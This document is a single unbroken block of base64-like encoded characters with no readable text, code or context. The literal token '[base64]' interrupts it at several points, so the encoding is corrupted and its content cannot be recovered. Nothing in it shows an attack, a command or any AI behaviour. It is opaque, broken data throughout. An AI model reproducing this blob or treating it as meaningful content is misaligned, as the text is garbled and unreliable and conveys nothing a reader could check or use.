DDvUbCmksDworCqcKJdcOVMMOFw5XDg8O/aBJILk3DtMOyBS/CqMKEOcKrRMKcRiPCoQFKwo/Dn37CtXTDlAIwwp/DocKLwpbDiWBXGsOcw69/Mj4cwqN5w70uHcOCwq0swpEmLWo7wrZhYcKCw7bChsOdw6QCMcOVw7nDosOUwq0/NwDCssKdZ8KwQBLDuQEowqfCpD/CkARywq3CksKwA8KBHCvChMKuwos+J8OFw6nDrnMPwoEhF8O1YcOAw7jChsO4NcKPwpNdE8OGOcOFI01zwojDgFHDrSbDqzrCjnzCkA5VYk0cXxBFwrjDhcKNwrhbbsOjQsOQw5jCgmvDpMKtw7AgD8Kbb3Ncw4k/wpkZNMOvexA+w6xxSsKzSsOaSQnCnjptVsOvDz/DnR9/D8OIRMOqw4lMOsK6fMOaccOLw6E+VUo6ezrDug7CsmjCuldrUG3Du8KGw6rDn8OcOATDpA/Ck8OHw4HDixfDmcOLw71UVyrChl9GDHzCkMOXRyBpwqHCmcOkehJ1ccKLE1/Dm8KUH3zDjsKPw5pDAF9eKMO0NcK1Ejc0bEPDuH/DgRc6w4PCk8KJwotdRAbCpFhHS8ONw4TCqyvCgHjCmcOaKsKvwro6KMKpOlBkw6J8C8OCKR9GwqDDvnJsT2dCw7rDnUwmwrEgw6ICY2oNXsO/w7Bjw4ZncsKtw4AELcKdGMKeGi/DhsOnTwBiw6fCq8OjXx0qKi7Cs8OHw69/TxwTw4xUwobDrMKleMOuw4Ymw6jDrFjDksKywpvDgsOkVsOlAMOmw6TDpsO9T8K3QMKxwrLDqhLDjUvCjhF1PSvDqcOfwozDjB7Cq8OVwpByw4jCkVAiw7fDok0ZVMK+cGzDiRnDiCvDs2XDiMK0w659SMOvdMK7G8K3H8KYwoPCqsOKwo9Mw7A/wp1Ebn7Cm2TDnMKnPsOswphOw6vCuWHDjcOCXTU5JcKWOsKyIl/[base64]/[base64]/DvVvDrWXDjsKGQMOmw4rDiwTDqMKyfjXDhhxAw6g4TMKYwq7Du8ObXMKFw7zCgMKBXEvDn2PDjU7Ctk/CswwUw5pZQcO5bMKhw5cwXcKfwovCi8KYw6sLN1rDlMOJOHccMMOuQMO8cAvCt2vDmcObw59aBGrCj1B5wr4bG8KzRmpfwoDCh8KRB8KoworClyp/L8KTQ3sxJMK/GBDCn8KeLV7DisKJwqdlQsKDwr/[base64]/DocOjc8K6dRrCgMK3w67DncOVccOhwqAGHzIFw7HCusO/XkzCqsKjw7HCpcOJwrUzHMKnYGYLK0F1FsObUcK3acKQemTCqTnDisOJw49qGi/DpMOFw7XDnWV6acOTw6JWw4Fkw7ADwpvCvXkSZWvDuHLDgcO+UsOywr9+w5fDqMOYwpLCi8ONL3xzYWrDiEAowqrDpTV7CsO7A8Kfw7DDmMOxwrHCh8KewqAufMOuwqXDo8KjXcKkw4ondcK+w5bCsMONV8KTJg/CmT/[base64]/wqUPw4otwrbDgMOawpDDn0PDg1VFwq4rSsOFTHrCo8OLGsOENiXDvC03w7XCtELCicO6w6TCrgJeGBDCnMKXw4B3dMK5wqJpwrzDnw3Dtj8Lw7U7w7oTwq/DrBtnw6gSFcKJfgIYTybDn8O8QQLCpsO3wqVjwo0uw7zCpcO4w5szWMO9w5opcRnDg8Ovw4MTwp85WsKTwrN9FsO8wofDhkPCkXTCgcO8w5BHInh3w5UjacOiTGADwoRNG8KjwpTCu31mNsKGRsK0Z8KFMcO6KAzCjlnDisOxW8KjEWNFw51/K3nDrcK1wqsrU8KbKsKXw6/DukfChw/DsyNsDMOHIcKOwqHCsXjChRgyfR/DjgBnw4BMw7V6w6PCrmrDv8OmJTvDisO7w7FHWsKfw7LDonTCisKIwqEHw6x4QsKsCcOcOsKhQ8KZHMOZWhXCrVTCocO3w6TDuwLCqDd7w6gGM1DDh8O0w7TDosOEcxbDsDHCksO1w7/CnE80Q8KUw4sKw4bDgwnCtcKNwqMnw6wULnrDsjEDYTvDosORbMO0BsKiwpLDtDwGX8Ozw4IHw5/CuFYXecO1wroGwqXCgMKewrEGw5oTBxwSw58ubFHCgsKfwqxOw7LDhgd7wq9ZF3hRdA/DvVhnwpLCpsKJN8K7e8OtbAnDucKjw4/DtsO5wqhgw58YJj7CpGfDhQN0w5DDtkQDNk7DkV8+SkYGw5vDm8Ovw69tw7PCmMOiEMO9RsKROcKSI2NGwqfDsjrCmhnDpSPCqQTCjcOnI8KIck0kR2FwOMKew6t/w5Roe8KMwqjDqkIEABMkw5bCuToJXh/CvAo7woXCjzMZF8O8S8KxwpHDmGIUwoM/wovCkcO3wqDCnRhKwolNw4JJwqDDlSJtw68dOQAXwoszEcOSw4fDlF01w4MHJcORwqnCpsO0wpHClV5kaFZSFwvCo8KyZzfDmDRIUcOcLcOiwqESwoXCicKqOnY/[base64]/DpnvDjQ4dCx/[base64]/CkD7Ck2IbCWMuaMOKwobDnQN/[base64]/FsO2w63DlsO9V8Ovw7J1I8KjAMKFwpgNwoheXMKQwp8swoPCo0ZyQH0ZwpzCqHLDucO2GnfCocK2wpo3wpTCizDDjRgfw60IB8KNwowgwpY+PW/CkMKnw4UpwrnCrwLChHUvRl/DrcOtCAQqwo8UwoRcVBHCnD3Dp8Knw6AFw5HDo3Qgwq8Kwo9bfFfCvcKew5okwoYUwqx2w6FQw5hCw6VBdxo6wo/DuTrDtMKAwoDCukkmLsKzw5rDmsKxB1oMCgPCicKHb3PDv8OuTMO7wq3CvjxBBcK+w6cgAcO/[base64]/CqjvCs8OjwrLDocOuI3xxw6fCq8KAwp54w5vCp8OvwovDjMOGE1LDjkPCtW3Dum/Ds8KmM3LDsFAHUsOww5wOPsOld8Ouw405w43DlHjDmxg9w5rCgsOZw45WecK2OQQ/JcOLEEPCsCHDoMOTaSIiRsKobgIqwohlWWnDv3EeI3HCp8OXwp0HRT/CvFTCnm/Dqyk+wrZPw7LDssK5wq3CnsKHw4bDuU3CocKgPk/Cv8KtJMK3wpAtNMK6asOuw60Ww7YpCSfDiBbDpFA/[base64]/ClSlDNMK2RXLDrXrCnnogwrQzCcOsAcOFw53CsGTDhlMTA8Kpwp9kbsO0w5bDkcK6wptNFEs2wpfDscOoZw12TjfChBoZM8ONccKABU5/w7jDsSnDusKnN8OBRMK4N8O1Z8KONcOLwq1Qwo5HKhrCii8KMnvDonvDvxMtwqc+Ai5WBhk6NFTCgMK1McKMNMKxwozCpinCnCbDscO0wr7DhnEWw5HCgcO4w6gtKsKGSMOAwrbCvynDtCHDn3UqPsKvYn/Duwh9P8KQw7YAw5YIYsKSQgg7w5nCvzd7QT8cw4DDrcK8KzfCkcO9wp/CiMOEw68nWEFZwrrDv8Kew4ddfMOQwr/DgcOHdcKLw6PDosKhwpfCmhYpMMOlwotHwqJTPcO5wqbCmMKMKjbCssOhaQnCs8KFOTbCpcKewqXCp3bDojjCk8OIwoZdw53CtsOcEk3DmR/CinrDm8OXwqPDnBvDsCkiwrA/PsOcZ8O6w4DDlSrDuzjDgWHDkjdTAF4qwpUywrrClgdrHcOxdMOJwpFtcjUIwpAEeGTDnQLDtcORw4TClcKTwqtXw5Jfw7xqWsOPwoASwqjDlsKjw5Iew7TCpsK8AsOAdsOFKsK2KTp+w6wxw4NVBcObwpsMVCvDqMKbAMONYQTCo8K/wpTDrjzDrsKvw7g2w4kfw4cWwoHDoCg6PMKhdndhHMKQwqdxNzQuwrHCpkjCohVBw7LDmmLDr3zCtkMfw55gwqfDs0t+BELDvEbCscK2w79hw5J3M8Kxw5XDlV/Dm8OKwox3w53CkMOHw77ClH3CrcKvw5JHacOUbTzCtcOKw4dhX19Yw64+Z8O0wq3CnXrDlcOyw5zCrRfCpsOjSFPDq2bCuT/Crxx3PsKQVMKHYMKWDcKKw5V2CMKYflJIwqh5EcKiw5TDrTkfO0tfanEWwpfDp8Kjw7ltfcOxMUwNKBMjZcKjKAhEBjseKQJCw5coT8KowrQewo3CtcKOwqRgXn1TZ8OewptjwrjDkMK1ZsOsbsKmw4jCsMKQfHQowrLDocK/OsKbbcK/w63CmMOCw7dgSHUmKsOxWDd3Al4hw4fCl8K0amVXTmFrf8K4wrRkw7Fsw4IswoJ8w7XCu1xpLsOLw6JZacOswpTDnARvw4XDilTCgMKCb2TCl8OqVGk/w4F1wpdaw6tZVcKZYsO6P1/Dv8K6NMKYTnEoSMOBw7UVw6RHbMOHOGRqwpDCq2lxW8K/EgjDpAjDusOZw5TCjHhAP8KYHsK8eDDDhsOOOz3CvsOLD2HCjsKPdFHDicKFBVvCrRLDnwvCpxbDiE7DrSIpwovCssOiacKOw7o8wpM5wpnCrMK8DHVOJwxYwprCl8Ktw7cfwoTCm3/CgRMBRkLCmMK7ZR7CqMKxOB/[base64]/DkSIkSjfCrMKuT8OQw4rDkUVww4gDw5sywrDDpzkewqHDs8Ogw5tewrzDtsOaw5sMUcOkwqjDiD5JRMK3b8K4DSxMw7QHSGLDk8KWecOMw40JQcOQQF/CkxPCicKGwo7Ct8KGwpVNOcKibcKtwq3DtMK8w7E9w7/DgEnDtsKRwqENESNrY00Bw43CgMOaW8OMQcOyIhTCsH/[base64]/CtsOTCzjDliHDu3LDl37CocKHwrEYFcOKwqfCuTzCsMOvbS7CoEogXFN+UMKDN8K0SiLCuAxQw7YqMwbDncKsw4nDlMOqDgEkw6XCrGhiQnTCvcK+wpbDtMOPwpvDt8OWw7nDtcKlw4Z1QzPDqsKRE3l6DcOsw6Uow5jDs8KKw5fDnk7DjsKCwrLCgMKAwogYQcKAKC/[base64]/[base64]/CnMOvL3zDgsKDIMO7ZMKdwpvDksKNKGhUw4fDjhZVQcKJwrUpRzrDjE9fw49VHjxpw6DCpUFGwqjDjcOiZ8Kyw6TCoCvDumQJw5vDiC5UXT97OXfDiXhTCMOQOivDtMOiwoRsfQdUwp8/[base64]/DuDfDusKubMKUwqxTwrXDpD1XW3XDpxXCnlB8Wkh4wp3DhV7CgMOnLiLCrsKIYcKESsKpbGvCrsKnwrTDscKIVz/[base64]/[base64]/QFTDssO1wo/DtcK+wqfDr8KcUsOXG1rDksKSFMOkwqUQfTLDicOGwq4mS8KXwobDlBgPd8OvQ8K6wrPCjsKwEy3Cj8KpA8Kow4HCgBPCkjPCqcOKDyIYwqHDusO/[base64]/CicKkDsKIwrtaw47Ck8O1IUIqWcK0PsO/wqTCl17Cl8KHw7DCoMOXAcOHwo7DtMKyDSXCicOiCMOBwq8lDw8lH8OQwpZaY8O1wqvCmxPDjcKcajTDiH7DgsKpFMKww5bDksKtwo88w4AAw6EIw6wPw5/Dr0ROwrXDqsOKdXl/[base64]/CssOCwqTCuREkw7sfwrzCsF/DvCdzM3hMU8O+w4PDiMOxJcOeasO6YMOOcT5wdBhPL8Oiwr5nbB/[base64]/CuDjChsKuIMK7w6NQw4U8JMOhw5HDmEvDggTCvsKLf8OETCnDkCc3fcOIGy9DwpvCtMOZCy/Dt8KxwoBlbA3Dg8KLw5LDvcO6w6xyFHfCuynCjsO2D3tBSMKADcKxwpfDtcK2NQg7w5wgw53CtcOKdMKoAMK0wq0kZhrDsGwdUMOFw44Jwr7DmsOFd8KSwoXDhCNHV0TDg8KAw7jCqybDpsO/[base64]/DpsKVwrPChUTCpcKPw4zDtsKTY1hKB8KtwovCqsOmZG3DgHnClcK8dVrDpMKVesOlwoXDrlHCl8Oaw4PCoSpcw4kGwr/CoMOKwqrCsXMOIxbDqFnCuMKxPMKHIBNvESIPWMKDwqRUwqPCo1cfw6tWwrIJHGV6w7YAIx/CkEzDlwQzwpFew63DusK2Q8KhESYgwrnDt8OgBQQ+woQrw68wWx3DrsOXw7ktWsOkwpfDgWdVDcO9w6/DoGlow79fNcOgB1fCk3HCncOKw5N3w7fCoMKKw6HCvsKaUFTDlMKMwpQwNMOLw6fDgGQPwrcFNhIMwpJDwrPDoMO7diMawox2w7rDrcKhA8Kcw7Alw484XMKLw7kFwrnDkUJsNic2wq0Tw5nCpcKxw7bCmzBuwoFdwpnDvk/Dn8KawoU0QMORCxnCiHdXLH/DusOQO8Kvw4xBAmnCkF1KV8OEwq/DvMKEw6jCssKewqPCr8KvMxPCvMOQVsKywrTCkAdBD8O9w4/[base64]/CjX7CmMOhw7jCuAUDJsO9w5DDghPDrVzCmcKwSWfDiRzCtsO5QXXChHQJRMK+wqjCnhYtWBfCtsOOw5QqShMQwrTDiD/DrkJxSHF4w5DCjg8xHVBTPhvCtQBcw4LDugjCvirDgcKQwqLDhXkawodTKMObw5fDpcKQwqPDqVoXw5lDw5XDosK6JGAJwqjCq8OwwqXCt13CjMOXBzdlwodbfhQJw6XDuhYAw4Juw4pAcMOmcFYbwrhQDMOkw6caccKLwp/DpsODwrc1w5DDi8OnZsKGw5nDgcKSYMOpSMKKwodLwrPDjGdpI1XCkDIgGBnDtsKYwpLDm8KOw5jCkMObw5jChFBiw5zCn8KJw7zDqQlDNMKFXTcKVjDDjy7CnUjCrsK0CcOkZRpNUMOBw4ZyCcKMLMK1w64RAsK3wqHDqsKmw7gnR2oqZ3M/wrbDugIYBMKZfVTDq8OiS37DsQPCosOqw4IRw7HDoMOlwos+KsKfw6sBw43CoHjCssKGwq8zZMKYeEPDv8KRaQhFwr1uRGzDjMKew47DucO6wpMofsKMPCMNw4cBwqdrw4LCk2UFNcObw7/DtMO4w67DgcKVwovDoA85worCtsO1w75QCsK9wrpfw5DDnXjCmMKPwoPCqXxtw4dNwrvCtzjCt8Khwr5SecO9wp3DmcOjcSTDkx5HwrzCmkR1TsOqwpkwR17Dr8K/WmfCtcOnXcK2F8ONPMK/KXLDvsOAwozCisKtwoLCpTVhwrRlw51/[base64]/JMOYwqhEHXhdOsKHwoTCugTCrxElwqdLw4zCusK+w6hgAWvCj21Uw65AwrDDr8KIb1wZwp/CskE4Oiskw5nDnsKCS8OQw6rDoMOkw7fDn8O4wqELwrFBNRs9c8KtwoDDnQpuw4nCscKjXMKVw6bDu8KNwpDDjsKuwqHDpcKFwpPCijDDsHPCtcOWwqNlYcK0wrYTNHTDvRIbND3Dl8OcXMK4YcOlw57DhxlqecOoLEbCk8KUbcO/wrNHwrVmw7pfOsOawrVdf8KaSzVXw65VwqDDkyzCmWw+NVrCtGTDrG9Gw6UQwo/CpVM4w5HDg8KMwo0iLV7DjGbCqcK1cH/Ci8Oiw7cILcONw4XDpWU9wq4Jw73CjMKWw6BEw7RjGnvCrC0Iw4t2wpfDrsO7Bz7CpEtEZRvCi8K9w4Q3w7HCrFvDqcOLw57DnMKeYwZswotsw559OsO8QMOtw77CjsObw6bCu8Oww59beErCkmdSC29Aw4dwDcKzw4B/wrBmwoTDuMKRTMOJMDLCm0rDj0PCvcOVPUIMw6DDtMOKSGPDn1cDwq3CvMKPw5bDk30AwpA7BknChcOpwoZTwqdBwqE6wqzCiDLDisOQdADDuHImNhvDpcOQw5PCrMK2aW1/w7bDsMOZw6Z9w6gnwpcEIhfDulrDu8KFwrbDlMK+wqwUw7TCu2vDvBJtw5fCscKncnlAw7Adw7LCk0YHVMOuSMO7dcOzTcOjwr/CriPCtMOpw4bCrkw4LcO8F8OVGHPDjCZwZ8KgYMK9wqDDiFsGQjbDrMKQwqjDm8KAwqIMKyTDghDCp3UEOVpHwqBUFMOdw7PDrMK1wqDDhcOXw73CksKFN8KMw4ZMKcOnBDsdcWvCisOnw78owqQowqFyYcODwqrDu0tAwrwKXnYTwpR0wqJCLsKbcsO4w6/CoMOvw5Zdw7jCrsOywrLDsMO7ahXDsQLCvDIwd3JWFUbDv8OpUcKbYcKmCcK4EsOkZsOzdcO0w5DDnV00SMKbTHwFw7rDhUfCjcO0wpLCjT/DoDUKw4I+worCl0YYw4DDp8KSwp/[base64]/w7Q0wpwJwoLDux7CrXhXKip1wrrDmTJqw6PCusO/w4rDmD48LsKhw70qw6zCrsOSd8OYOCbCqD/CnEjCmCANw4R/w6HDrCYEPMOMKMKlKcKrw7hdEVhlCQzDncOfS0UFwqPClgfCvj/DjsKNScOtw4Fwwp1Dw5Z4w7vCqXLDm1p0ZkUpTEvDhx3Dhx7DpApxH8OSw7Rzw4zDvmfCpsK4wpbDrMKyX2rCo8Kiwrw/[base64]/[base64]/CgxfCnhfDl8OLwpU2NsK8LMOZDsK9w5M+w4NlwphOw6hCw4Ecwq5kGVtsMcKGwq83w77CrhJrMHMmw7fCrR87w7cQwocLw6TCuMKXw63DigY4w7oVJMOwGcOwFsOxaMOmeB7DkgBxKzN4wqLDvMOKVMOYMQ/DksKkQcOLw4l7woPCnXjCgcOgwq/CmR3CuMK0w6bDkkLDs0XCi8OYw63DisKdOsOSMcKFw6J1McKSwoAow5/CisKjcsOLwp/[base64]/f8OZwrs6NsOCwqYYw5pNw6Ube0DDsMK0Y8O0IwHCm8KMw5LDn382wrstBC4Gw7bDvR7CosOIw7EXwqFHOEPDuMOrZcO4dSYKNMKPw43CskrCgw/CqcKYKsKEw7tmwpHCqww3wqQZwqLDjsKhTyYew5traMKnAcOMDw4fwrHCs8OucHJKwrXCiXUFw6BvF8K4wrgcwqcQw6QOIMKFw7kTw7oifApuXMOcwoo6woPConUTREPDpyRowo3Dj8Orw5g2wqDCjnN0VcOKZsKYU08GwqUqw4/DocO0IsOOwqBPw4EgX8KQw51DbS1nMsKiBMKQw4jDhcOVMsKdaD3Dj3hdNyRIfDhywp3Cg8ORPcKrMcOaw7bDqCzCgF/CnC5LwqYrw4bDuX0PFRdmdsOUWwFHwo/ChADCucKtw5QJwojDnsOEw57Dk8Kjw7Q7wo/Ds3t6w7zCrsKXw4bCv8Oyw6HDlTgCwqp1w5fDsMKSw4vDtWDCnMOYw6x5FSQVRlvDqEJofRHDlkPDvwxJW8K/[base64]/Ck3/Cpg7ClcKwXcKswrICCcKLXMOuw5I4VcO/[base64]/CtMO1w7TDvUfDjhPDlcKYf8KMNnIcw63ChsKMwq0pFHwrwr/DplTDt8OHVMKlwpcUSQrDjTvCtnttwrBnKilMw6t+w6DDu8K/PWTCqFTCucOKSRjChCnCvcODwqoowoPCq8OCE07DkxcfECzDhMOnwpnDncKJwpZZWcK5bcKtwoQ7GzZjIsOSwpw+woVaE0dgJC8WecKnw7szVTQhU13Cp8OgHcOCworDrULDoMKcZzrCqk3CgXNGQ8O8w6ELw6zDsMK1w58rw4ZcwrcrSl8XFUk2bX/CgMKwR8K7eBcoFsOfwp8kBcORwq9sdMORX397wqloVsOew5LCq8KsYDNXwrxdw4HCu0rCkcKew4psFR3Do8Olw4/CpC1vBcK+wq/Dl23ClcKzw5QCw6xvPRLCjMK6w5DDs1zCiMKdWcO5TxZTwoLCsDg4QBpDw5B8w7XDlMOkwqHDpMK5woPCqlbDhsKgwrxHwp4Iw79MQcKaw6/CjR/CixPCt0AfD8KhasKINHxiw4opR8KbwoIhwqodbcKmwp8Cw795WsO6w7taAcOpM8O3w6MJwpc1McOCwrtZSA9WXSFAwowRCw/[base64]/w6IDw4dEwqnDr8KARSoVwqduM8OocsOwYsOrcynDkgkmbcO9wqTCrMK7wrcEwqYIwr1rwqV/wrk8WWfDkA97YT/DhsKKwpUpasOhw7xVw5jCjRnCkxd3w6/[base64]/Ch8KXwr7Dl8OxwpLDtWNDwpjDjGF2w4Y8XHg1NMKocMOVC8OpwoDChMKGwr/ClMKQJEAqw6hcB8OwwojChHY+SMKacMOVZsOVw43CoMOrw6rDo0MzaMKyKMK9TWYOwrzCqsOoK8O7V8KMZy82w7PCtSIPBxU8wqrDgE/Cu8KUw7PChmvCksOIejPCnsO/DMKlwo7Ct0s9RsKiNMKBQcK+GsOtw4HCn1HDpcOUfWYrwp9uBMOtLHMYJMKgLcO7w7HDgsK5w5bClsOTCcKERQlew6DDkcOXw7d9wrrDkG/Cj8K4wrrCqFXCtRfDq1d0w57CsFcow4rCrxXDk3dtwqvCvkfDn8OYc3nCpcOhw61dL8KrNk4aGMOaw4hCw4vDm8KRw7rCgTcvSsO7w4rDp8KTwr93wpQsVMKpXW/DpFTDvsKiwr3CvcKCwqZ1wrvDonHCkWPCqsKYw4VDamhcMXnCmHLCmi3Ck8K9w4bDucKTG8OHTMO9w4oPO8Kjw5NNwpR6wrZ4wpRcdcOzw4bChB/CisKnbjQfLcKmw5XDowdqw4AzZcK9QcK0XWjDgl9qKBDCrBJMwpU4d8KtUMK+w4jDry7CggbDlsO8f8ODwpfCuUXCuGjChnXCiwwADMKawqnCoSslwr0cw7rCrWQDCH4IRxonwobCoGXDo8OhCRbCpcO7Gzxkwrd+wo9swrsjwpHDinpKw7rDlA/CksODCWLCoARXwo7DlxQlP3LCmhcWKsOyWFDCv1ULw5zDqsO1wpMea33CtF0WO8KRFMOxw5fDvQTCuUbDsMOoQ8Kaw6/CmMOrw5hgGwDDvcK/RcK+w48CAcOrw64Rw6rCrsKBPMKtw7sIw5Q1fcO4Lk/CtsOrwohDw4rDucKNw7nDg8OXAArDncKpYRTCvnXCjWPCosKYw58ET8O+UF5hJVdnN2oew5zCv3Jcw6HDq3jDi8Okwp0Aw77CpGsfCyzDimEXMmPDhxI1w7gnKSvCocKXwp/DpCpMwrE5w63ChcKtwoLCq0/CncOGwr4xwrbCjsOLXcK1AT4fw4YAO8K8SsKUX3x9cMK7wqHChhfDhQkKw5tINcKow63Dj8KBw7lDR8K0wonCg0bCsFI/[base64]/DuMOyAcOiH8Onw7ogw4ktdBXDj8OCfcKzHsONb3vCqQlrwoXCi8OQTB3ChVTDkXVrw57DhzcbfsK4HcOjwrbCiGs/wrLDjlnCr17DumvDiQTDoi/CmsKTw4pXe8KFIXLCsiXDosOET8O+CyDDokfCo33DtwXCqMOaDR9Awqddw5TDg8Kpw63DpXzCv8Oew6vCj8OlYijCuA/DncOGCMKBW8O8cMK5eMK8w4zDtsOuw5JFZB3CsD/[base64]/aHHDhV4mf8OWGcKBwpREEcO0wr/CijEyZF4tw64Hwq/[base64]/DCp8wo80wqrCp8ObwrHDlMOuV0DDggXDmcOqw7E8wopJwq4Cw4AFw44iwqnCt8OTPcKTYcOIdnpjwq7DjsKGw6TCisOYwrtgw63CmsOhQRUvN8OcBcO1HlUhwqnDn8O7DMOGdhQ0wrrCun3ClzFYAcKMDjAJwrDCqMKBw7zDr3h3wpMlwoDDsT7CqTLCtsKdw5/CrF5aF8Omw7zCtQHCnBwtw750wqXDscOTAT8ww58Hwq/CrMOrw55TfXHDjcODG8OoKsKVUFkbVn4XG8ODwqooChXDlsOwQ8KCVcK1wrbCn8O0wrFyKsKyAMKaIHZ6dMK9A8KBFsK9w4ghH8OkwrLDhcOeZFPDpVLDt8KrMsOBw5EHw6zCiMKhw7zCjcOwGFLDksOnBFPDgcKHw4LClsK0WXXDucKDXsKhwqkPwo/[base64]/[base64]/[base64]/[base64]/JsKbwrw3w6smwqLCr8KCNSdEDWMpL8KiRsKBP8OwcMKhVBlHJAdGwr8fI8KOa8KofcOewpjChMOzw7tyw7jCpTA9wptrw4PCvcOeVsOXHFg3wp3CuxhedEFZUD0/w5liccOpw4rDuRTDm1TDpBANB8O+D8OWw4/[base64]/CpDQ1w4fDtcKNFsOfw7TDszbDmGYfw4Qiwph2ZsK5wqPCm8OyaS9wAhbCnDRIwpXDvcO7w7NUeCTDk0IRwoFWZ8Kww4fDhlUawrhSecOLw481wp4LCigLwptOHjs9UCrCpMK6woM/w7fCrwd9XcK/dMOFwo94HBLCqWEYw5wJHsO2w7R5KVzDrsO1w4A5CVpxwrPCgHRvDGApwo5/XMKFVMOLKF5AQsOqJ3LCn2vCuWZ3PgJqCMO/wrjDtxRxw7omWVEEw6cgeRvCrBfCgMORa1tRVcOAH8OhwqI9wrLCm8O3UUZcw6jDmn9hwoUDBsObWxwmYAsnXcKow5rDmsO/wpzDisOlw45CwqdcUijDg8Kcb2vCnjBZwp9Tc8Kfwq3Dj8KFw53DrcOXw40vwpMaw47DhMKzBcKJwrTDkFBJZG/[base64]/DglfDscOIw67CuEAgU3BIwopUJxnDu3nChGFuDHpQPcKYWsK0wo/Cj0M5PhDChMKZw5XDhSzDvMODw4PCgzl9w4tJccOHCQJzMsOGc8Oew5DCmgHCtHQGK2XCtcK7NkFTenVjw6fDhsOiDMOgw4oZw40lI3ZfUMKFXsKKw7DCr8OabsKxw6A8wpbDlRDDtcOMw7LDumcFw5lLwr/DiMKuczFQN8OCfcKrfcO8w4x+w7kudHvDsDN9DcKzw5pswpjDuS3DvVPDmhrCoMOewqjCnsOjYTQOdMKJw4zDrcO0w43Cj8OqM27CsmTDncO9VsKzw59zwpnCusOPwqZ0wrNXdRFYw6/CtMO2PMONw49owrXDjT3CownCuMOOw4PDiMOyX8KCwp0awrjCv8O+wqVkwo/DmnXDuknCvEQuwobCuDPCiiJkesK9YMOAwoQOw6XDm8OrEMKzCUBTWcOvw73Dr8Oqw5PDucOCw4/ChcOuZ8KEYBfCtWPDt8OewqPCv8OGw7TCi8KoKMO5wocHaHpLOwbCtcOhK8OKw69BwrwfwrjDhcKyw4g/[base64]/CsBvDkwzDlVITWHnDhMKBwqFmJyTDo29vOHQ9woNkw5fCkxVTS8Odw7o+VMKjYiJ2w7x7NMKuw6IOw69dPnxgdcOzwqRHeUDDrMKnEcKXw6J/DsOjwp4FUWTDkgPDixjDqgHDoGpAw5wWQMOTwrkpw7I2d2vDgcOWBcK0w53Dk0XDvChlwrXDgHDDv1zCisOXw6bCsxYIYW/DlcOywr9YwrNNC8OYE1XCpMKfwoTDpRskLFzDt8OBw6pSPF3CrcOkwogZw5TDosOXY1hBQsOswoxvw6/DhcOECsOXw73CmsOIwpN1VF41w4HCkSzDmcOFwo7Co8KNDsO8wpPDqgluw5bCjFI+wpHDjkc/[base64]/w7lnMsOYX8OHw4LCkznCncOUccKsw781woRhFREYwpVowqAzOsO8RcOpSlNcwoDDu8Olw5/Cv8OhNMObw7fDuMO1QMKKIkzDnyfDpTLClWrDqMO4wr3Di8Obw6nCoixaJj0WesO4w47ClgV8wqdlSS7Cpx7Dl8OywrPCjjbDiGDCvcOVw6fDusKbwozDrh8mCcOEGcKdNQ3DuwrDj3PDjsOOZjXCsAFLw7wNw5DCvsKoFVNGwodgw6XCgWjCnlXDok/DrcOlRSDCm24yCnQqw6Q5w4bCqMOBRT1Ww6gpb1YEZH4QGiLDo8KFwqzDu3LDn1YOHTxdw6/Dj3vDsw7CoMKJBx3DnMKVeV/CjsKcMj8rETB6Ki1jHGbCpy9/wp1qwoMtPMObccKewqbDsTsIFcO7QkPCm8KjwoPClMOXwofDhMO7w7nDpAHCt8KJb8KewqZmw67CrUvDrmbDi1Akw5lrQ8OZHm7DpMKFwrpWUcKHFkDDui0Jw6TDp8OuccK1w4ZIJMO4w75/UMObw7MSJsKeecOJRCNhwqLDrjrCq8OsdcKpwp3CjsORwqpNw7/CjEbCgMOWw4rCtETDksK4wqtlw6TDhQl/w4ReBT7Dk8Krwr/DpQ8JZMO4bsKXLzBWCm7DqcKRw4PCr8Kpwo5+wq/DgMO0ZWUtw6bCiTnCp8KcwpV7F8KwwoHCrcOZDR3CtMKfDyjDnCMNw7vCuxBbw71fw4s3w68lw5bDr8ObBMKVw4tIawweb8Oow5hcw5JNSydkQynCk1LDtU1ew7vCnAxlCCAMw7BYwovDkcOGBsONwo7DoMKRWMOLCcK5w4hcw7/[base64]/w44eX8OEw4YhwoMOw7jCmyjDl2jCtyhRe8K9ZsObLcKyw5wkQmcmJ8KvTQjCtSJGKsKtwrtGIDkzw7bDjFbDs8Kfe8OSw5rDmFfDs8KTw6jCrjlSw4HClDHCt8Oxw5JwEcK2a8OSwrPCkUh7VMK2w6snU8Odw4NRw55pfG0rwqbCkMOqw6wsQ8Onw7DCrwZ/GsOiwrokB8KYwp9zW8OPw53CrnvDgcOZTMOWIQXDtTg0w7HCokTDkkwHw5dGZRRGZjxsw7hJRRFpw7fDiA1IGsO9QMKmVjhfLz7DisK0wqJowrrDsXg9woXCgwBOO8KPYMKvc2/ClmjDhsK0HsKmwrzDosOaI8KfS8K/[base64]/DtAUNAcKYbMOpwpLComUIDyQ4P8KdRcKvI8K/wotkwo/CksKOBxvCnsKNwqAVwp4Xw5LCqFkNw7szTikUwoHCuW0oO2crw7XDu1JKfEnCpMKlUhzClMKtw5IJw5VSI8OWfDlnf8OJBXpmw69jwrwJw6DDkcOzwrAGHx51wrNVJMOOwp7CvGJWWhx9w48bE2/CpcKUwp1Mw7QswozDocKaw6IswohlwrnDtcKcw5HCpFHDscKLTy5xRHYywqpOwrw1RMKWw6vDpGMuAEPDsMKvwrBiwpgOZMOvw75HbS3Cmx8Kw55wwpTChHTDuj42w4bDg3jCnCDCh8OFw6kjFBgCw65lMMKjf8Klw53CoWjChjrCjRzDgcO0w5/Dv8KVe8OsC8O5w4Fuwpc4CHlOVcOyEcODwqZNeUg+P1g9RsKoNGxYSA3DhsOTwqcLwrg/[base64]/ChFx5wpbDjBxqwobDuggOCB4RUyHDkMK0KUxVXsKwbSk9wopPcicmQQxgEHsIw67Dm8Kkwp/DpHLDujdAwrk8wojCiF/CscOnw4UxGTZMJsOFw43Dp1dlw63CusKGS1rDvcO5AsOUwq4Jwo/DknsOUC43K0XDiBx6DsOLwqwZw7V6wqhrwq3DtsOrw61wEnESGcOxwohFLMOZZ8OSUwHCo0pbw5vDhHjCmcKXfkjCosO/w5vCuQcawpzDnsOAdMOew7LCom0wKgrCm8Kyw6XCv8KRBSlIYSILdsOtwpDCiMKowrjCv2vDpifDqsOFw4fDt3RRRsK+T8OocXVBUcOrw7gvwpwJE2TDv8OOUWZaNsKIw6DCkQc+w45XFjsfdVHDtkjCl8K9w67Dg8OvBRXDosKMw4/[base64]/DksOew44/[base64]/DrcKAbMOUJsKhTX5bwpZ3wrDCmA0dYMKDWGnDhnfCoMKdOWjCrcKVLcOSX1tJNMOPecOfPiTDri5hwpEwwowmZcOPw4jChMKtwq/CpMOPw7cYwrZqwoXCrmHCj8OewpfCjx7Do8ONwpk